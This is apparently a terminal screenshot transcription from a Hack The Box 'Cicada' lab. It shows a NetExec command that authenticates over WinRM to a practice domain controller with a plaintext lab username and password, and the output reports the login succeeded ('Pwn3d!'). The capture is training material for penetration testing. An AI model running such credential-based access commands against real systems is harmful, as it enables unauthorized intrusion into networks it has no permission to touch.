 Cicada — -zsh — 128×9
~/cicada — -zsh
~/cicada on ? (us-east-1) ⚡61%
[ ❯ nxc winrm cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' ]
WINRM 10.129.61.82 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM 10.129.61.82 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
~/cicada on ? (us-east-1) ⚡60%
❯